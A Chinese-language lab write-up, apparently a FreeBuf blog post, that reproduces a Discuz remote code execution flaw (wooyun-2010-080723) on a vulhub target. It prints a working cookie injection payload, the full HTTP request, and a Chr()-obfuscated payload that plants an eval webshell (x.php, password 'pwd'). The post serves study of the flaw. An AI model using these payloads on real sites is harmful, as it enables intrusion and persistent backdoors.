vulhub3-discuz(wooyun-2010-080723)

木樨

木樨- 关注

vulhub3-discuz(wooyun-2010-080723)

1、靶场介绍

discuz是北京康盛新创科技有限责任公司推出的一套通用的社区论坛软件系统。自2001年6月面世以来,Discuz!已拥有15年以上的应用历史和200多万网站用户案例,是全球成熟度最高、覆盖率最大的论坛软件系统之一。最新版本Discuz! X3.4正式版于2017年8月2日发布,去除了云平台的相关代码,是 X3.2 的稳定版本。2010年8月23日,康盛创想与腾讯达成收购协议,成为腾讯的全资子公司。

2、漏洞介绍

漏洞类型:远程命令执行

漏洞编号:wooyun-2010-080723

3、漏洞搭建

http://192.168.1.170:8080/install/

数据库名地址:db

数据库名称:discuz

用户名密码:root:root

4、漏洞复现





随便点击一个专题获取到cookie。



执行成功

GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();

GET /viewthread.php?tid=13&extra=page=1 HTTP/1.1

Host: 192.168.179.12:8080

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Cookie: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();

DNT: 1

Connection: close

Upgrade-Insecure-Requests: 1





反弹植入webshell

GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui; GLOBALS[_DCACHE][smilies][replacearray]=eval(Chr(102).Chr(112).Chr(117).Chr(116).Chr(115).Chr(40).Chr(102).Chr(111).Chr(112).Chr(101).Chr(110).Chr(40).Chr(39).Chr(120).Chr(46).Chr(112).Chr(104).Chr(112).Chr(39).Chr(44).Chr(39).Chr(119).Chr(39).Chr(41).Chr(44).Chr(39).Chr(60).Chr(63).Chr(112).Chr(104).Chr(112).Chr(32).Chr(64).Chr(101).Chr(118).Chr(97).Chr(108).Chr(40).Chr(36).Chr(95).Chr(80).Chr(79).Chr(83).Chr(84).Chr(91).Chr(112).Chr(119).Chr(100).Chr(93).Chr(41).Chr(63).Chr(62).Chr(39).Chr(41).Chr(59))

在上述代码中,文件为:x.php 密码为: pwd 蚁剑连接。

连接成功

漏洞纯数联手,漏洞时间太久,网上一大堆修复,不再赘叙。

本文为 木樨 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

CMS Made Simple v2.2.15-RCE

2023-02-06

ED01-CMS v20180505

2023-02-06

春秋云境界---CVE-2022-28512

2023-02-05